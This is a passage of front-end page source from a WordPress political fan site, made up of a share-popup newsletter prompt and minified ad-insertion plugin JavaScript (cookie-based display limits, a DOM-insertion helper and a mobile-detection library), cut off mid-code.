<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 